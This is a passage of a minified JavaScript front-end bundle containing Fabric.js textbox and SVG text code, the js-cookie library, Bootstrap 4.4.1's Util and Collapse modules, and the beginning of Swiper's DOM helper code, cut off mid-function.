o=fabric.Object.NUM_FRACTION_DIGITS;t.push("\t\t<rect ",this._getFillAttributes(i),' x="',e(r,o),'" y="',e(n,o),'" width="',e(s,o),'" height="',e(a,o),'"></rect>\n')},_setSVGTextLineBg:function(e,t,i,r){for(var n,s,a=this._textLines[t],o=this.getHeightOfLine(t)/this.lineHeight,l=0,c=0,h=this.getValueOfPropertyAt(t,0,"textBackgroundColor"),u=0,d=a.length;u<d;u++)n=this.__charBounds[t][u],(s=this.getValueOfPropertyAt(t,u,"textBackgroundColor"))!==h?(h&&this._pushTextBgRect(e,h,i+c,r,l,o),c=n.left,l=n.width,h=s):l+=n.kernedWidth;s&&this._pushTextBgRect(e,s,i+c,r,l,o)},_getFillAttributes:function(e){var t=e&&"string"==typeof e?new fabric.Color(e):"";return t&&t.getSource()&&1!==t.getAlpha()?'opacity="'+t.getAlpha()+'" fill="'+t.setAlpha(1).toRgb()+'"':'fill="'+e+'"'},_getSVGLineTopOffset:function(e){for(var t,i=0,r=0;r<e;r++)i+=this.getHeightOfLine(r);return t=this.getHeightOfLine(r),{lineTop:i,offset:(this._fontSizeMult-this._fontSizeFraction)*t/(this.lineHeight*this._fontSizeMult)}},getSvgStyles:function(e){return fabric.Object.prototype.getSvgStyles.call(this,e)+" white-space: pre;"}})}(),function(e){"use strict";var t=e.fabric||(e.fabric={});t.Textbox=t.util.createClass(t.IText,t.Observable,{type:"textbox",minWidth:20,dynamicMinWidth:2,__cachedLines:null,lockScalingFlip:!0,noScaleCache:!1,_dimensionAffectingProps:t.Text.prototype._dimensionAffectingProps.concat("width"),initDimensions:function(){this.__skipDimension||(this.isEditing&&this.initDelayedCursor(),this.clearContextTop(),this._clearCache(),this.dynamicMinWidth=0,this._styleMap=this._generateStyleMap(this._splitText()),this.dynamicMinWidth>this.width&&this._set("width",this.dynamicMinWidth),-1!==this.textAlign.indexOf("justify")&&this.enlargeSpaces(),this.height=this.calcTextHeight(),this.saveState({propertySet:"_dimensionAffectingProps"}))},_generateStyleMap:function(e){for(var t=0,i=0,r=0,n={},s=0;s<e.graphemeLines.length;s++)"\n"===e.graphemeText[r]&&s>0?(i=0,r++,t++):this._reSpaceAndTab.test(e.graphemeText[r])&&s>0&&(i++,r++),n[s]={line:t,offset:i},r+=e.graphemeLines[s].length,i+=e.graphemeLines[s].length;return n},styleHas:function(e,i){if(this._styleMap&&!this.isWrapping){var r=this._styleMap[i];r&&(i=r.line)}return t.Text.prototype.styleHas.call(this,e,i)},isEmptyStyles:function(e){var t,i,r=0,n=!1,s=this._styleMap[e],a=this._styleMap[e+1];for(var o in s&&(e=s.line,r=s.offset),a&&(n=a.line===e,t=a.offset),i=void 0===e?this.styles:{line:this.styles[e]})for(var l in i[o])if(l>=r&&(!n||l<t))for(var c in i[o][l])return!1;return!0},_getStyleDeclaration:function(e,t){if(this._styleMap&&!this.isWrapping){var i=this._styleMap[e];if(!i)return null;e=i.line,t=i.offset+t}return this.callSuper("_getStyleDeclaration",e,t)},_setStyleDeclaration:function(e,t,i){var r=this._styleMap[e];e=r.line,t=r.offset+t,this.styles[e][t]=i},_deleteStyleDeclaration:function(e,t){var i=this._styleMap[e];e=i.line,t=i.offset+t,delete this.styles[e][t]},_getLineStyle:function(e){var t=this._styleMap[e];return this.styles[t.line]},_setLineStyle:function(e,t){var i=this._styleMap[e];this.styles[i.line]=t},_deleteLineStyle:function(e){var t=this._styleMap[e];delete this.styles[t.line]},_wrapText:function(e,t){var i,r=[];for(this.isWrapping=!0,i=0;i<e.length;i++)r=r.concat(this._wrapLine(e[i],i,t));return this.isWrapping=!1,r},_measureWord:function(e,t,i){var r,n=0;i=i||0;for(var s=0,a=e.length;s<a;s++){n+=this._getGraphemeBox(e[s],t,s+i,r,!0).kernedWidth,r=e[s]}return n},_wrapLine:function(e,i,r,n){var s=0,a=[],o=[],l=e.split(this._reSpaceAndTab),c="",h=0,u=0,d=0,f=0,p=!0,g=this._getWidthOfCharSpacing();r-=n=n||0;for(var v=0;v<l.length;v++)c=t.util.string.graphemeSplit(l[v]),u=this._measureWord(c,i,h),h+=c.length,(s+=d+u-g)>=r&&!p?(a.push(o),o=[],s=u,p=!0):s+=g,p||o.push(" "),o=o.concat(c),d=this._measureWord([" "],i,h),h++,p=!1,u>f&&(f=u);return v&&a.push(o),f+n>this.dynamicMinWidth&&(this.dynamicMinWidth=f-g+n),a},isEndOfWrapping:function(e){return!this._styleMap[e+1]||this._styleMap[e+1].line!==this._styleMap[e].line},_splitTextIntoLines:function(e){for(var i=t.Text.prototype._splitTextIntoLines.call(this,e),r=this._wrapText(i.lines,this.width),n=new Array(r.length),s=0;s<r.length;s++)n[s]=r[s].join("");return i.lines=n,i.graphemeLines=r,i},getMinWidth:function(){return Math.max(this.minWidth,this.dynamicMinWidth)},toObject:function(e){return this.callSuper("toObject",["minWidth"].concat(e))}}),t.Textbox.fromObject=function(e,i){return t.Object._fromObject("Textbox",e,i,"text")}}("undefined"!=typeof exports?exports:this),function(){var e=fabric.Canvas.prototype._setObjectScale;fabric.Canvas.prototype._setObjectScale=function(t,i,r,n,s,a,o){var l=i.target;if(!("x"===s&&l instanceof fabric.Textbox))return e.call(fabric.Canvas.prototype,t,i,r,n,s,a,o);var c=l._getTransformedDimensions().x,h=l.width*(t.x/c);return h>=l.getMinWidth()?(l.set("width",h),!0):void 0},fabric.util.object.extend(fabric.Textbox.prototype,{_removeExtraneousStyles:function(){for(var e in this._styleMap)this._textLines[e]||delete this.styles[this._styleMap[e].line]}})}(),function(e){var t=!1;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var i=window.Cookies,r=window.Cookies=e();r.noConflict=function(){return window.Cookies=i,r}}}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var i=arguments[e];for(var r in i)t[r]=i[r]}return t}return function t(i){function r(t,n,s){var a;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(s=e({path:"/"},r.defaults,s)).expires){var o=new Date;o.setMilliseconds(o.getMilliseconds()+864e5*s.expires),s.expires=o}s.expires=s.expires?s.expires.toUTCString():"";try{a=JSON.stringify(n),/^[\{\[]/.test(a)&&(n=a)}catch(e){}n=i.write?i.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=(t=(t=encodeURIComponent(String(t))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var l="";for(var c in s)s[c]&&(l+="; "+c,!0!==s[c]&&(l+="="+s[c]));return document.cookie=t+"="+n+l}t||(a={});for(var h=document.cookie?document.cookie.split("; "):[],u=/(%[0-9A-Z]{2})+/g,d=0;d<h.length;d++){var f=h[d].split("="),p=f.slice(1).join("=");this.json||'"'!==p.charAt(0)||(p=p.slice(1,-1));try{var g=f[0].replace(u,decodeURIComponent);if(p=i.read?i.read(p,g):i(p,g)||p.replace(u,decodeURIComponent),this.json)try{p=JSON.parse(p)}catch(e){}if(t===g){a=p;break}t||(a[g]=p)}catch(e){}}return a}}return r.set=r,r.get=function(e){return r.call(r,e)},r.getJSON=function(){return r.apply({json:!0},[].slice.call(arguments))},r.defaults={},r.remove=function(t,i){r(t,"",e(i,{expires:-1}))},r.withConverter=t,r}(function(){})}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],t):(e=e||self).Util=t(e.jQuery)}(this,function(e){"use strict";e=e&&e.hasOwnProperty("default")?e.default:e;var t="transitionend";function i(t){var i=this,n=!1;return e(this).one(r.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||r.triggerTransitionEnd(i)},t),this}var r={TRANSITION_END:"bsTransitionEnd",getUID:function(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var i=e.getAttribute("href");t=i&&"#"!==i?i.trim():""}try{return document.querySelector(t)?t:null}catch(e){return null}},getTransitionDurationFromElement:function(t){if(!t)return 0;var i=e(t).css("transition-duration"),r=e(t).css("transition-delay"),n=parseFloat(i),s=parseFloat(r);return n||s?(i=i.split(",")[0],r=r.split(",")[0],1e3*(parseFloat(i)+parseFloat(r))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(i){e(i).trigger(t)},supportsTransitionEnd:function(){return Boolean(t)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,i){for(var n in i)if(Object.prototype.hasOwnProperty.call(i,n)){var s=i[n],a=t[n],o=a&&r.isElement(a)?"element":(l=a,{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(s).test(o))throw new Error(e.toUpperCase()+': Option "'+n+'" provided type "'+o+'" but expected type "'+s+'".')}var l},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?r.findShadowRoot(e.parentNode):null},jQueryDetection:function(){if(void 0===e)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var t=e.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1===t[0]&&9===t[1]&&t[2]<1||t[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};return r.jQueryDetection(),e.fn.emulateTransitionEnd=i,e.event.special[r.TRANSITION_END]={bindType:t,delegateType:t,handle:function(t){if(e(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}},r}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e=e||self).Collapse=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function i(e,t){for(var i=0;i<t.length;i++){var r=t[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function r(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function n(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),i.push.apply(i,r)}return i}function s(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?n(Object(i),!0).forEach(function(t){r(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):n(Object(i)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}e=e&&e.hasOwnProperty("default")?e.default:e,t=t&&t.hasOwnProperty("default")?t.default:t;var a="collapse",o="bs.collapse",l=e.fn[a],c={toggle:!0,parent:""},h={toggle:"boolean",parent:"(string|element)"},u={SHOW:"show.bs.collapse",SHOWN:"shown.bs.collapse",HIDE:"hide.bs.collapse",HIDDEN:"hidden.bs.collapse",CLICK_DATA_API:"click.bs.collapse.data-api"},d="show",f="collapse",p="collapsing",g="collapsed",v="width",m="height",y={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},b=function(){function r(e,i){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(i),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var r=[].slice.call(document.querySelectorAll(y.DATA_TOGGLE)),n=0,s=r.length;n<s;n++){var a=r[n],o=t.getSelectorFromElement(a),l=[].slice.call(document.querySelectorAll(o)).filter(function(t){return t===e});null!==o&&l.length>0&&(this._selector=o,this._triggerArray.push(a))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var n,l,b,x=r.prototype;return x.toggle=function(){e(this._element).hasClass(d)?this.hide():this.show()},x.show=function(){var i,n,s=this;if(!this._isTransitioning&&!e(this._element).hasClass(d)&&(this._parent&&0===(i=[].slice.call(this._parent.querySelectorAll(y.ACTIVES)).filter(function(e){return"string"==typeof s._config.parent?e.getAttribute("data-parent")===s._config.parent:e.classList.contains(f)})).length&&(i=null),!(i&&(n=e(i).not(this._selector).data(o))&&n._isTransitioning))){var a=e.Event(u.SHOW);if(e(this._element).trigger(a),!a.isDefaultPrevented()){i&&(r._jQueryInterface.call(e(i).not(this._selector),"hide"),n||e(i).data(o,null));var l=this._getDimension();e(this._element).removeClass(f).addClass(p),this._element.style[l]=0,this._triggerArray.length&&e(this._triggerArray).removeClass(g).attr("aria-expanded",!0),this.setTransitioning(!0);var c="scroll"+(l[0].toUpperCase()+l.slice(1)),h=t.getTransitionDurationFromElement(this._element);e(this._element).one(t.TRANSITION_END,function(){e(s._element).removeClass(p).addClass(f).addClass(d),s._element.style[l]="",s.setTransitioning(!1),e(s._element).trigger(u.SHOWN)}).emulateTransitionEnd(h),this._element.style[l]=this._element[c]+"px"}}},x.hide=function(){var i=this;if(!this._isTransitioning&&e(this._element).hasClass(d)){var r=e.Event(u.HIDE);if(e(this._element).trigger(r),!r.isDefaultPrevented()){var n=this._getDimension();this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",t.reflow(this._element),e(this._element).addClass(p).removeClass(f).removeClass(d);var s=this._triggerArray.length;if(s>0)for(var a=0;a<s;a++){var o=this._triggerArray[a],l=t.getSelectorFromElement(o);if(null!==l)e([].slice.call(document.querySelectorAll(l))).hasClass(d)||e(o).addClass(g).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[n]="";var c=t.getTransitionDurationFromElement(this._element);e(this._element).one(t.TRANSITION_END,function(){i.setTransitioning(!1),e(i._element).removeClass(p).addClass(f).trigger(u.HIDDEN)}).emulateTransitionEnd(c)}}},x.setTransitioning=function(e){this._isTransitioning=e},x.dispose=function(){e.removeData(this._element,o),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},x._getConfig=function(e){return(e=s({},c,{},e)).toggle=Boolean(e.toggle),t.typeCheckConfig(a,e,h),e},x._getDimension=function(){return e(this._element).hasClass(v)?v:m},x._getParent=function(){var i,n=this;t.isElement(this._config.parent)?(i=this._config.parent,void 0!==this._config.parent.jquery&&(i=this._config.parent[0])):i=document.querySelector(this._config.parent);var s='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',a=[].slice.call(i.querySelectorAll(s));return e(a).each(function(e,t){n._addAriaAndCollapsedClass(r._getTargetFromElement(t),[t])}),i},x._addAriaAndCollapsedClass=function(t,i){var r=e(t).hasClass(d);i.length&&e(i).toggleClass(g,!r).attr("aria-expanded",r)},r._getTargetFromElement=function(e){var i=t.getSelectorFromElement(e);return i?document.querySelector(i):null},r._jQueryInterface=function(t){return this.each(function(){var i=e(this),n=i.data(o),a=s({},c,{},i.data(),{},"object"==typeof t&&t?t:{});if(!n&&a.toggle&&/show|hide/.test(t)&&(a.toggle=!1),n||(n=new r(this,a),i.data(o,n)),"string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},n=r,b=[{key:"VERSION",get:function(){return"4.4.1"}},{key:"Default",get:function(){return c}}],(l=null)&&i(n.prototype,l),b&&i(n,b),r}();return e(document).on(u.CLICK_DATA_API,y.DATA_TOGGLE,function(i){"A"===i.currentTarget.tagName&&i.preventDefault();var r=e(this),n=t.getSelectorFromElement(this),s=[].slice.call(document.querySelectorAll(n));e(s).each(function(){var t=e(this),i=t.data(o)?"toggle":r.data();b._jQueryInterface.call(t,i)})}),e.fn[a]=b._jQueryInterface,e.fn[a].Constructor=b,e.fn[a].noConflict=function(){return e.fn[a]=l,b._jQueryInterface},b}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).Swiper=t()}(this,function(){"use strict";function e(e,t){for(var i=0;i<t.length;i++){var r=t[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function t(){return(t=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(e[r]=i[r])}return e}).apply(this,arguments)}function i(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function r(e,t){void 0===e&&(e={}),void 0===t&&(t={}),Object.keys(t).forEach(function(n){void 0===e[n]?e[n]=t[n]:i(t[n])&&i(e[n])&&Object.keys(t[n]).length>0&&r(e[n],t[n])})}var n={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function s(){var e="undefined"!=typeof document?document:{};return r(e,n),e}var a={document:n,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame:function(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function o(){var e="undefined"!=typeof window?window:{};return r(e,a),e}function l(e){return(l=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function c(e,t){return(c=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function h(e,t,i){return(h=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}()?Reflect.construct:function(e,t,i){var r=[null];r.push.apply(r,t);var n=new(Function.bind.apply(e,r));return i&&c(n,i.prototype),n}).apply(null,arguments)}function u(e){var t="function"==typeof Map?new Map:void 0;return(u=function(e){if(null===e||(i=e,-1===Function.toString.call(i).indexOf("[native code]")))return e;var i;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return h(e,arguments,l(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),c(r,e)})(e)}var d=function(e){var t,i;function r(t){var i,r,n;return r=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(i=e.call.apply(e,[this].concat(t))||this),n=r.__proto__,Object.defineProperty(r,"__proto__",{get:function(){return n},set:function(e){n.__proto__=e}}),i}return i=e,(t=r).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i,r}(u(Array));function f(e){void 0===e&&(e=[]);var t=[];return e.forEach(function(e){Array.isArray(e)?t.push.apply(t,f(e)):t.push(e)}),t}function p(e,t){return Array.prototype.filter.call(e,t)}function g(e,t){var i=o(),r=s(),n=[];if(!t&&e instanceof d)return e;if(!e)return new d(n);if("string"==typeof e){var a=e.trim();if(a.indexOf("<")>=0&&a.indexOf(">")>=0){var l="div";0===a.indexOf("<li")&&(l="ul"),0===a.indexOf("<tr")&&(l="tbody"),0!==a.indexOf("<td")&&0!==a.indexOf("<th")||(l="tr"),0===a.indexOf("<tbody")&&(l="table"),0===a.indexOf("<option")&&(l="select");var c=r.createElement(l);c.innerHTML=a;for(var h=0;h<c.childNodes.length;h+=1)n.push(c.childNodes[h])}else n=function(e,t){if("string"!=typeof e)return[e];for(var i=[],r=t.querySelectorAll(e),n=0;n<r.length;n+=1)i.push(r[n]);return i}(e.trim(),t||r)}else if(e.nodeType||e===i||e===r)n.push(e);else if(Array.isArray(e)){if(e instanceof d)return e;n=e}return new d(function(e){for(var t=[],i=0;i<e.length;i+=1)-1===t.indexOf(e[i])&&t.push(e[i]);return t}(n))}g.fn=d.prototype;var v,m,y,b={addClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var r=f(t.map(function(e){return e.split(" ")}));return this.forEach(function(e){var t;(t=e.classList).add.apply(t,r)}),this},removeClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var r=f(t.map(function(e){return e.split(" ")}));return this.forEach(function(e){var t;(t=e.classList).remove.apply(t,r)}),this},hasClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var r=f(t.map(function(e){return e.split(" ")}));return p(this,function(e){return r.filter(function(t){return e.classList.contains(t)}).length>0}).length>0},toggleClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var r=f(t.map(function(e){return e.split(" ")}));this.forEach(function(e){r.forEach(function(t){e.classList.toggle(t)})})},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(e,t);else for(var r in e)this[i][r]=e[r],this[i].setAttribute(r,e[r]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?e+"ms":e;return this},on:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var r=t[0],n=t[1],s=t[2],a=t[3];function o(e){var t=e.target;if(t){var i=e.target.dom7EventData||[];if(i.indexOf(e)<0&&i.unshift(e),g(t).is(n))s.apply(t,i);else for(var r=g(t).parents(),a=0;a<r.length;a+=1)g(r[a]).is(n)&&s.apply(r[a],i)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),s.apply(this,t)}"function"==typeof t[1]&&(r=t[0],s=t[1],a=t[2],n=void 0),a||(a=!1);for(var c,h=r.split(" "),u=0;u<this.length;u+=1){var d=this[u];if(n)for(c=0;c<h.length;c+=1){var f=h[c];d.dom7LiveListeners||(d.dom7LiveListeners={}),d.dom7LiveListeners[f]||(d.dom7LiveListeners[f]=[]),d.dom7LiveListeners[f].push({listener:s,proxyListener:o}),d.addEventListener(f,o,a)}else for(c=0;c<h.length;c+=1){var p=h[c];d.dom7Listeners||(d.dom7Listeners={}),d.dom7Listeners[p]||(d.dom7Listeners[p]=[]),d.dom7Listeners[p].push({listener:s,proxyListener:l}),d.addEventListener(p,l,a)}}return this},off:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var r=t[0],n=t[1],s=t[2],a=t[3];"function"==typeof t[1]&&(r=t[0],s=t[1],a=t[2],n=void 0),a||(a=!1);for(var o=r.split(" "),l=0;l<o.length;l+=1)for(var c=o[l],h=0;h<this.length;h+=1){var u=this[h],d=void 0;if(!n&&u.dom7Listeners?d=u.dom7Listeners[c]:n&&u.dom7LiveListeners&&(d=u.dom7LiveListeners[c]),d&&d.length)for(var f=d.length-1;f>=0;f-=1){var p=d[f];s&&p.listener===s||s&&p.listener&&p.listener.dom7proxy&&p.listener.dom7proxy===s?(u.removeEventListener(c,p.proxyListener,a),d.splice(f,1)):s||(u.removeEventListener(c,p.proxyListener,a),d.splice(f,1))}}return this},trigger:function(){for(var e=o(),t=arguments.length,i=new Array(t),r=0;r<t;r++)i[r]=arguments[r];for(var n=i[0].split(" "),s=i[1],a=0;a<n.length;a+=1)for(var l=n[a],c=0;c<this.length;c+=1){var h=this[c];if(e.CustomEvent){var u=new e.CustomEvent(l,{detail:s,bubbles:!0,cancelable:!0});h.dom7EventData=i.filter(function(e,t){return t>0}),h.dispatchEvent(u),h.dom7EventData=[],delete h.dom7EventData}}return this},transitionEnd:function(e){var t=this;return e&&t.on("transitionend",function i(r){r.target===this&&(e.call(this,r),t.off("transitionend",i))}),this},outerWidth:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var e=o();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var e=o(),t=s(),i=this[0],r=i.getBoundingClientRect(),n=t.body,a=i.clientTop||n.clientTop||0,l=i.clientLeft||n.clientLeft||0,c=i===e?e.scrollY:i.scrollTop,h=i===e?e.scrollX:i.scrollLeft;return{top:r.top+c-a,left:r.left+h-l}}return null},css:function(e,t){var i,r=o();if(1===arguments.length){if("string"!=typeof e){for(i=0;i<this.length;i+=1)for(var n in e)this[i].style[n]=e[n];return this}if(this[0])return r.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(i=0;i<this.length;i+=1)this[i].style[e]=t;return this}return this},each:function(e){return e?(this.forEach(function(t,i){e.apply(t,[t,i])}),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,i,r=o(),n=s(),a=this[0];if(!a||void 0===e)return!1;if("string"==typeof e){if(a.matches)return a.matches(e);if(a.webkitMatchesSelector)return a.webkitMatchesSelector(e);if(a.msMatchesSelector)return a.msMatchesSelector(e);for(t=g(e),i=0;i<t.length;i+=1)if(t[i]===a)return!0;return!1}if(e===n)return a===n;if(e===r)return a===r;if(e.nodeType||e instanceof d){for(t=e.nodeType?[e]:e,i=0;i<t.length;i+=1)if(t[i]===a)return!0;return!1}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t=this.length;if(e>t-1)return g([]);if(e<0){var i=t+e;return g(i<0?[]:[this[i]])}return g([this[e]])},append:function(){for(var e,t=s(),i=0;i<arguments.length;i+=1){e=i<0||arguments.length<=i?void 0:arguments[i];for(var r=0;r<this.length;r+=1)if("string"==typeof e){var n=t.createElement("div");for(n.innerHTML=e;n.firstChild;)this[r].appendChild(n.firstChild)}else if(e instanceof d)for(var a=0;a<e.length;a+=1)this[r].appendChild(e[a]);else this[r].appendChild(e)}return this},prepend:function(e){var t,i,r=s();for(t=0;t<this.length;t+=1)if("string"==typeof e){var n=r.createElement("div");for(n.innerHTML=e,i=n.childNodes.length-1;i>=0;i-=1)this[t].insertBefore(n.childNodes[i],this[t].childNodes[0])}else if(e instanceof d)for(i=0;i<e.length;i+=1)this[t].insertBefore(e[i],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&g(this[0].nextElementSibling).is(e)?g([this[0].nextElementSibling]):g([]):this[0].nextElementSibling?g([this[0].nextElementSibling]):g([]):g([])},nextAll:function(e){var t=[],i=this[0];if(!i)return g([]);for(;i.nextElementSibling;){var r=i.nextElementSibling;e?g(r).is(e)&&t.push(r):t.push(r),i=r}return g(t)},prev:function(e){if(this.length>0){var t=this[0];return e?t.previousElementSibling&&g(t.previousElementSibling).is(e)?g([t.previousElementSibling]):g([]):t.previousElementSibling?g([t.previousElementSibling]):g([])}return g([])},prevAll:function(e){var t=[],i=this[0];if(!i)return g([]);for(;i.previousElementSibling;){var r=i.previousElementSibling;e?g(r).is(e)&&t.push(r):t.push(r),i=r}return g(t)},parent:function(e){for(var t=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(e?g(this[i].parentNode).is(e)&&t.push(this[i].parentNode):t.push(this[i].parentNode));return g(t)},parents:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var r=this[i].parentNode;r;)e?g(r).is(e)&&t.push(r):t.push(r),r=r.parentNode;return g(t)},closest:function(e){var t=this;return void 0===e?g([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var r=this[i].querySelectorAll(e),n=0;n<r.length;n+=1)t.push(r[n]);return g(t)},children:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var r=this[i].children,n=0;n<r.length;n+=1)e&&!g(r[n]).is(e)||t.push(r[n]);return g(t)},filter:function(e){return g(p(this,e))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};function x(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function C(){return Date.now()}function w(e,t){void 0===t&&(t="x");var i,r,n,s=o(),a=s.getComputedStyle(e,null);return s.WebKitCSSMatrix?((r=a.transform||a.webkitTransform).split(",").length>6&&(r=r.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),n=new 